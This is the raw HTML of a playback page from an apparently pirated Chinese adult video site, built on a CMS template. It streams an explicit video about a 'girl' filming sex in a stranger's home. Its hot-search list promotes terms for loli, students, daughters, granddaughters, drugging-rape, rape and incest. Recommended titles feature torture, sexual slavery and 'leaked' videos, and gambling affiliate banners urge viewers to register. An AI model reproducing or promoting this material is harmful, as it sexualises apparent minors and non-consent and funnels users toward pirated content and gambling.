

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bogouxs.com/index.php/vod/play/id/76134/sid/1/nid/1.html
body_size: 14613
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>正在播放光溜溜跑到别人家拍性爱影的少女～在线播放-光溜溜跑到别人家拍性爱影的少女～详情介绍-光溜溜跑到别人家拍性爱影的少女～在线观看-光溜溜跑到别人家拍性爱影的少女～迅雷下载 -  博狗影院-博狗资源站</title>
<meta name="keywords" content="光溜溜跑到别人家拍性爱影的少女～在线收看,光溜溜跑到别人家拍性爱影的少女～迅雷下载" />
<meta name="description" content="光溜溜跑到别人家拍性爱影的少女～剧情:光溜溜跑到别人家拍性爱影的少女～" />   
	<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/mytheme21you1/statics/img/favicon.ico" type="image/x-icon" />					
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-font.css?v=2.8" type="text/css" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-ui.css?v=2.8" type="text/css" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-site.css?v=2.8" type="text/css" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color.css?v=2.8" type="text/css" name="default" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color.css?v=2.8" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color1.css?v=2.8" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color2.css?v=2.8" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color3.css?v=2.8" type="text/css" name="skin" disabled/>
<script> 
	var maccms={"path":"","mid":"1","url":"www.bogouyy.com","wapurl":"www.bogouyy.com","mob_status":"0"};
	var myui={"tpl":"/template/mytheme21you1/","shortapi":"","bdapi":"http://bdimg.share.baidu.com/static/api/js/share.js","thunderurl":"//open.thunderurl.com/thunder-link.js","language":"0"};
</script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-site.js?v=2.8"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-ui.js?v=2.8"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-cms.js?v=2.8"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
<style type="text/css">
	body{ font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}
	.myui-header__top{ position: relative; margin-bottom: 30px;}
	 body.active .myui-header__top{ margin-bottom: 0;}	[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}
	.btn{ border-radius: 5px;}
	.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(/template/mytheme21you1/statics/img/load.png) no-repeat;}
	.myui-vodlist__thumb.square{ padding-top: 100%; background: url(/template/mytheme21you1/statics/img/load_f.png) no-repeat;}
	.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/mytheme21you1/statics/img/load_w.png) no-repeat;}
	.myui-vodlist__thumb.actor{ padding-top: 140%;}
	.flickity-prev-next-button.previous{ left: 10px;}
	.flickity-prev-next-button.next{ right: 10px;}
	.myui-sidebar{ padding: 0 0 0 25px;}
	.myui-panel{ margin-bottom: 25px; border-radius: 5px;}
	.myui-panel-mb{ margin-bottom: 25px;}
	.myui-player__item .fixed{ width: 500px;}
	.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}
	.myui-screen__list{ padding: 10px 10px 0;}
	.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}
	.myui-page{ padding: 0 10px;}
	.myui-extra{ right: 20px; bottom: 30px;}
	@media (min-width: 1200px){
		.container{ max-width: 1920px;}
		.container{ padding-left: 120px;  padding-right: 120px;}
		.container.min{ width: 1200px; padding: 0;}
	}
	@media (max-width: 767px){
		body,body.active{ padding-bottom: 50px;}
		[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}
		.flickity-prev-next-button.previous{ left: 5px;}
		.flickity-prev-next-button.next{ right: 5px;}
		.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}
		.myui-screen__list{ padding: 10px 5px 0;}
		.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}
		.myui-extra{ right: 20px; bottom: 80px;}
		.myui-page{ padding: 0 5px;}}
		.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%; 	}
</style>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body class="active">
	<header class="myui-header__top hiddex-xs clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="myui-header_bd clearfix">					
			    <div class="myui-header__logo">			    	
					<a class="logo" href="/">
						<img class="img-responsive hidden-xs" src="/template/mytheme21you1/statics/img/logo.png"/>
						<img class="img-responsive visible-xs" src="/template/mytheme21you1/statics/img/logo_min.png"/>
					</a>					
				</div>
				<ul class="myui-header__menu nav-menu">
					<li class=" hidden-sm hidden-xs"><a href="/">首页</a></li>
					                    <li class=" active hidden-sm hidden-xs"><a href="/index.php/vod/type/id/1.html">视频一区</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/2.html">视频二区</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/index.php/art/type/id/5.html">美图专区</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/index.php/art/type/id/20.html">小说专区</a></li>
                    					<li class="visible-xs">
						<a href="/"> 首页</a>
					</li>
									</ul>
								<div class="myui-header__search search-box"> 
										<a class="search-select dropdown-hover" href="javascript:;">
						<span class="text">视频</span> <i class="fa fa-caret-down"></i>
						<div class="dropdown-box bottom fadeInDown">
							<ul class="item">
								<li class="vod" data-action="/index.php/vod/search.html">视频</li>
								<li class="news" data-action="/index.php/art/search.html">资讯</li>							</ul>
						</div>
					</a>
										
			        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
    					<input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="各位看官恭喜发财" autocomplete="off" style=" padding-left: 72px; "/>
						<button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button>							
					</form>
					<a class="search-close visible-xs" href="javascript:;"><i class="fa fa-close"></i></a>
										<div class="search-dropdown-hot dropdown-box bottom fadeInDown">
						<div class="item">
							<p class="text-muted">
								热门搜索
							</p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%90%9D%E8%8E%89.html" title=""><span class="badge badge-first">1</span> 萝莉</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%AD%A6%E5%A6%B9.html" title=""><span class="badge badge-second">2</span> 学妹</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%83%85%E4%BE%A3.html" title=""><span class="badge badge-third">3</span> 情侣</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%A9%BA%E5%A7%90.html" title=""><span class="badge">4</span> 空姐</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%A8%A1%E7%89%B9.html" title=""><span class="badge">5</span> 模特</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%8A%A4%E5%A3%AB.html" title=""><span class="badge">6</span> 护士</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E4%B8%9D%E8%A2%9C.html" title=""><span class="badge">7</span> 丝袜</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E4%B9%B1%E4%BC%A6.html" title=""><span class="badge">8</span> 乱伦</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%8F%8C%E9%A3%9E.html" title=""><span class="badge">9</span> 双飞</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E4%BA%BA%E5%A6%BB.html" title=""><span class="badge">10</span> 人妻</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%BF%B7%E5%A5%B8.html" title=""><span class="badge">11</span> 迷奸</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%BC%BA%E5%A5%B8.html" title=""><span class="badge">12</span> 强奸</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%B7%A8%E4%B9%B3.html" title=""><span class="badge">13</span> 巨乳</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%88%B6%E6%9C%8D.html" title=""><span class="badge">14</span> 制服</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%89%A7%E6%83%85.html" title=""><span class="badge">15</span> 剧情</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%BD%91%E7%BA%A2%E4%B8%BB%E6%92%AD.html" title=""><span class="badge">16</span> 网红主播</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%82%9B%E4%BA%A4.html" title=""><span class="badge">17</span> 肛交</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%B6%B3%E4%BA%A4.html" title=""><span class="badge">18</span> 足交</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%8F%A3%E4%BA%A4.html" title=""><span class="badge">19</span> 口交</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%97%A0%E7%A0%81.html" title=""><span class="badge">20</span> 无码</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E4%B8%80%E6%9C%AC%E9%81%93.html" title=""><span class="badge">21</span> 一本道</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%AD%A6%E7%94%9F.html" title=""><span class="badge">22</span> 学生</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%87%8E%E5%A4%96.html" title=""><span class="badge">23</span> 野外</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%90%8C%E5%A6%B9.html" title=""><span class="badge">24</span> 萌妹</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%91%84%E5%83%8F%E5%A4%B4.html" title=""><span class="badge">25</span> 摄像头</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%BB%91%E4%BA%BA.html" title=""><span class="badge">26</span> 黑人</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%A4%A7%E7%A7%80.html" title=""><span class="badge">27</span> 大秀</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E4%B8%B0%E6%BB%A1.html" title=""><span class="badge">28</span> 丰满</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%94%AF%E7%BE%8E.html" title=""><span class="badge">29</span> 唯美</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%8F%A6%E7%B1%BB.html" title=""><span class="badge">30</span> 另类</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%9C%B2%E8%84%B8.html" title=""><span class="badge">31</span> 露脸</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%89%B9%E5%86%99.html" title=""><span class="badge">32</span> 特写</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%88%86%E8%8F%8A.html" title=""><span class="badge">33</span> 爆菊</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%82%AE%E5%8F%8B.html" title=""><span class="badge">34</span> 炮友</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%99%BD%E8%99%8E.html" title=""><span class="badge">35</span> 白虎</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%B7%91%E5%A5%B3.html" title=""><span class="badge">36</span> 淑女</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%A5%B3%E5%84%BF.html" title=""><span class="badge">37</span> 女儿</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%AD%99%E5%A5%B3.html" title=""><span class="badge">38</span> 孙女</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%81%B7%E7%9C%8B.html" title=""><span class="badge">39</span> 偷看</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%BB%B4%E8%9C%A1.html" title=""><span class="badge">40</span> 滴蜡</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%95%BF%E8%85%BF.html" title=""><span class="badge">41</span> 长腿</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%AB%98%E6%BD%AE.html" title=""><span class="badge">42</span> 高潮</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%85%92%E5%BA%97.html" title=""><span class="badge">43</span> 酒店</a></p>
													</div>
					</div>
								    </div>
			    				<ul class="myui-header__user">	
					<li class="visible-xs">
						<a class="open-search" href="javascript:;"><i class="fa fa-search"></i></a>
					</li>
					
										<li class="dropdown-hover">
						<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
						<div class="dropdown-box fadeInDown">
							<div class="item clearfix">					
								<p class="text-muted">
									<a class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>
									播放记录 
								</p>
								<div class="history-list clearfix">
									<script type="text/javascript">
										var history_get = MyTheme.Cookie.Get("history");
										if(history_get){
										    var json=eval("("+history_get+")");
										    for(i=0;i<json.length;i++){
										        document.write("<p><a class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>");
										    }
										} else {
											document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									    }
									</script>
								</div>
								
							</div>
						</div>	
					</li>
					<li><a href="/index.php/gbook" title="留言反馈"><i class="fa fa-commenting"></i></a></li>					<li>
						<a href="javascript:;" onclick="Myui.User.Login();"><i class="fa fa-user"></i></a>
					</li>
									</ul>
		  	</div>		
		</div>						    
	</div>
</header>

	<div class="myui-player clearfix" style="background-color: #27272f;">
		<div class="container">
        	<div class="row">		
        		<div class="myui-player__item clearfix" style="background-color: #1f1f1f;">
        								<div class="col-lg-wide-75 col-md-wide-65 clearfix padding-0 relative" id="player-left">
										<div class="myui-player__box player-fixed">
		<div class="tips close-box" style="background-color: #181515;">
		<a class="tips-close-btn pull-right" href="javascript:;"><i class="fa fa-close"></i></a>
		<ul>
			<li>正在播放：光溜溜跑到别人家拍性爱影的少女～-在线播放</li>
						<li><i class="fa fa-volume-down"></i> 播放卡顿时，请做适当缓冲</li>
						<li>如果觉得不错，请点击下方横幅广告注册支持，本站担保注册送彩金</li>
					</ul>
	</div>
	<a class="player-fixed-off" href="javascript:;" style="display: none;"><i class="fa fa-close"></i></a>	<div class="embed-responsive clearfix">
				<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/76134\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u5149\u6e9c\u6e9c\u8dd1\u5230\u522b\u4eba\u5bb6\u62cd\u6027\u7231\u5f71\u7684\u5c11\u5973\uff5e","vod_actor":"","vod_director":"","vod_class":"\u4e9a\u6d32\u65e0\u7801"},"url":"https:\/\/vip2.slbfsl.com\/20230315\/RdHUs0PK\/index.m3u8","url_next":"","from":"slm3u8","server":"no","note":"","id":"76134","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260122"></script><script type="text/javascript" src="/static/js/player.js?t=a20260122"></script>	</div>
</div>
<ul class="myui-player__operate" style="background-color: #1b1a25;">
	
		<li>
				<a href="javascript:;" onclick="Myui.User.Login();"><i class="fa fa-star"></i> 收藏</a>
			</li>
		<li>
		<a href="javascript:;" onclick="window.location.reload()"><i class="fa fa-spinner"></i> 刷新</a>
	</li>
		<li>
		<a class="digg_link" data-id="76134" data-mid="1" data-type="up" href="javascript:;">
			<i class="fa fa-thumbs-up"></i>
			<span class="digg_num">155</span>
		</a>
	</li>
	<li>
		<a class="digg_link" data-id="76134" data-mid="1" data-type="down" href="javascript:;">
			<i class="fa fa-thumbs-down"></i>
			<span class="digg_num">460</span>
		</a>
	</li>
		<li class="dropdown-hover hidden-xs">
		<a href="javascript:;"><i class="fa fa-qrcode font14"></i> 手机</a>
		<div class="dropdown-box bottom fadeInDown clearfix">
	<div class="item text-center" style="padding: 15px 10px;">
				<div class="qrcode-box" style="background-color: #ffffff;">
			<img class="icon" src="/template/mytheme21you1/statics/img/favicon.ico" width="25" height="25" />
			<span id="qrcode" data-link="0" data-dark="#000000" data-light="#ffffff"></span>
		</div>
				<p class="margin-0">扫一扫用手机观看</p>
	</div>
</div>

	</li>
		<li><a class="disabled" href=""><i class="fa fa-caret-up"></i> 上集</a></li>
	<li><a class="disabled" href=""><i class="fa fa-caret-down"></i> 下集</a></li>
		
</ul>
<style type="text/css"> .embed-responsive{ padding-bottom: 56.25%;} </style>
										<a class="is-btn hidden-sm hidden-xs" id="player-sidebar-is" href="javascript:;"><i class="fa fa-angle-right"></i></a>
										</div>
										<div class="col-lg-wide-25 col-md-wide-35 padding-0" id="player-sidebar">
						<div class="myui-panel active clearfix">
	<div class="myui-panel-box clearfix">
		<div class="col-pd clearfix">
			<div class="myui-panel__head active clearfix">
				<h3 class="title text-fff">
					光溜溜跑到别人家拍性爱影的少女～				</h3>	
			</div>
			<div class="text-muted">
				<ul class="nav nav-tabs pull-right">										
					<li class="dropdown pb10 margin-0">
						<a href="javascript:;" class="padding-0 text-fff" data-toggle="dropdown">换线路 <i class="fa fa-angle-down"></i></a>
						<div class="dropdown-box bottom">
							<ul class="item">
														<li class="active"><a href="/index.php/vod/play/id/76134/sid/1/nid/1.html">2号线路</a></li>
														</ul>
						</div>
					</li>
				</ul>
				<span class="text-red">1.0分</span> / <a class="text-muted" href="/index.php/vod/show/id/9.html">亚洲无码</a> / <a class="text-muted" href="/index.php/vod/show/id/9.html">未知</a> / <a class="text-muted" href="/index.php/vod/show/id/9/year/2023.html">2023	</a>
			</div>									
			<div class="tab-content mb10">
								<div id="player1" class="tab-pane fade in active clearfix">
					<ul class="myui-content__list playlist clearfix" id="playlist">
												<li class="col-md-3 col-sm-5 col-xs-4 active"><a class="btn btn-min btn-warm" href="/index.php/vod/play/id/76134/sid/1/nid/1.html">
							在线播放						</a>
						</li>
											</ul>
				</div>
							</div>
						<div class="col-pd mb10">
				<a href="http://8hjs.cc"><img src="/6666/dafabet006.gif" alt="" width="400" height="80" /></a>
<a href="http://daf88.cc"><img src="/6666/dafaqixi88898918.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888112.png" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888111.png" alt="" width="400" height="80" /></a>			</div>
						<div class="myui-panel_bd">
				<h5 class="text-center text-muted">—— 同类型推荐 ——</h5>
				<ul class="myui-vodlist__bd clearfix">
										<li class="col-md-2 col-sm-4 col-xs-3">
						<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223571.html" title="DJJJ-013-流出 女王蹂躙地獄 vol.13 伝説の黒女豹を襲う悲劇の淫獄 残忍すぎる報復処刑に奴隷堕ち-cd3" data-original="/upload/vod/20260118-1/5d201ba6183d9cc102ed4f4e8f8627c1.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">DJJJ-013-流出 女王蹂躙地獄 vol.13 伝説の黒女豹を襲う悲劇の淫獄 残忍すぎる報復処刑に奴隷堕ち-cd3</span>
	</a>															
</div>
					</li>			
										<li class="col-md-2 col-sm-4 col-xs-3">
						<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223567.html" title="DJJJ-013-流出 女王蹂躙地獄 vol.13 伝説の黒女豹を襲う悲劇の淫獄 残忍すぎる報復処刑に奴隷堕ち-cd2" data-original="/upload/vod/20260118-1/c93e4ffb9884f51e5bb8919313282ec4.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">DJJJ-013-流出 女王蹂躙地獄 vol.13 伝説の黒女豹を襲う悲劇の淫獄 残忍すぎる報復処刑に奴隷堕ち-cd2</span>
	</a>															
</div>
					</li>			
										<li class="col-md-2 col-sm-4 col-xs-3">
						<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223566.html" title="DJJJ-013-流出 女王蹂躙地獄 vol.13 伝説の黒女豹を襲う悲劇の淫獄 残忍すぎる報復処刑に奴隷堕ち-cd1" data-original="/upload/vod/20260118-1/c103f3f2a00d6fef86df83b90fd28226.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">DJJJ-013-流出 女王蹂躙地獄 vol.13 伝説の黒女豹を襲う悲劇の淫獄 残忍すぎる報復処刑に奴隷堕ち-cd1</span>
	</a>															
</div>
					</li>			
										<li class="col-md-2 col-sm-4 col-xs-3">
						<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223564.html" title="DLEP-003-流出 ポルチオエステサロン 3-cd1" data-original="/upload/vod/20260118-1/de596663878ed80c798d282600c602e9.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">DLEP-003-流出 ポルチオエステサロン 3-cd1</span>
	</a>															
</div>
					</li>			
										<li class="col-md-2 col-sm-4 col-xs-3">
						<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223484.html" title="DDNG-001-流出 女体拷問研究所 1-cd3" data-original="/upload/vod/20260118-1/ad813769f748f26ace18119d2c1ab0f5.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">DDNG-001-流出 女体拷問研究所 1-cd3</span>
	</a>															
</div>
					</li>			
										<li class="col-md-2 col-sm-4 col-xs-3">
						<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223482.html" title="DDNG-001-流出 女体拷問研究所 1-cd4" data-original="/upload/vod/20260118-1/2c2ea785b3a00c25a895a9cec68c66d3.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-title-bottom text-center">DDNG-001-流出 女体拷問研究所 1-cd4</span>
	</a>															
</div>
					</li>			
									</ul>			
			</div>	
		</div>	
	</div>
</div>

					</div>
									</div>
				<div class="myui-player__data hidden-xs clearfix">
					<h3>
						<a class="text-fff" href="/index.php/vod/detail/id/76134.html">光溜溜跑到别人家拍性爱影的少女～</a>
						<small class="text-muted">在线播放</small>
					</h3>
					<p class="text-muted margin-0">
						2023-03-16更新 / <span class="text-red">1.0分</span> / <a class="text-muted" href="/index.php/vod/show/id/9.html">亚洲无码</a> / <a class="text-muted" href="/index.php/vod/show/id/9.html">未知</a> / <a class="text-muted" href="/index.php/vod/show/id/9/year/2023.html">2023	</a>
					</p>
				</div>							
			</div>
		</div>
	</div>
		
    <div class="container">
        <div class="row">
			<div class="col-lg-wide-75 col-md-wide-7 col-xs-1 padding-0">	
				<div class="myui-panel myui-panel-bg clearfix" id="desc">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<h3 class="title">
					剧情简介
				</h3>	
							</div>																		
		</div>
		<div class="myui-panel_bd">
			<div class="col-pd text-collapse content">
								<p><span class="text-muted">导演：</span>未知</p>
				<p><span class="text-muted">主演：</span>未知</p>
				<p class="myui-content__tag">关键词：<a href="/index.php/vod/search/tag/%E5%85%89%E6%BA%9C%E6%BA%9C%E8%B7%91%E5%88%B0%E5%88%AB%E4%BA%BA%E5%AE%B6%E6%8B%8D%E6%80%A7%E7%88%B1%E5%BD%B1%E7%9A%84%E5%B0%91%E5%A5%B3%EF%BD%9E.html" target="_blank">光溜溜跑到别人家拍性爱影的少女～</a>&nbsp;<a href="/index.php/vod/search/tag/%E6%80%A7%E7%88%B1.html" target="_blank">性爱</a>&nbsp;<a href="/index.php/vod/search/tag/%E5%B0%91%E5%A5%B3.html" target="_blank">少女</a>&nbsp;<a href="/index.php/vod/search/tag/%E5%88%AB%E4%BA%BA.html" target="_blank">别人</a>&nbsp;</p>				<span class="sketch content">光溜溜跑到别人家拍性爱影的少女～</span>
				<span class="data" style="display: none;">光溜溜跑到别人家拍性爱影的少女～</span>
				<a class="details" href="javascript:;">详情 <i class="fa fa-angle-down"></i></a>
			</div>
		</div>			
	</div>
</div>
<!-- 剧情简介-->
				
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<h3 class="title">
					猜你喜欢				</h3>		
				<ul class="nav nav-tabs active">	
					<li class="active"><a href="#type" data-toggle="tab">同类型</a></li>
					<li><a href="#actor" data-toggle="tab">同主演</a></li><li><a href="#year" data-toggle="tab">同年份</a></li><li><a href="#tag" data-toggle="tab">同TAG</a></li>				</ul>
			</div>																		
		</div>
		<div class="tab-content myui-panel_bd">
			<ul id="type" class="myui-vodlist__bd tab-pane fade in active clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
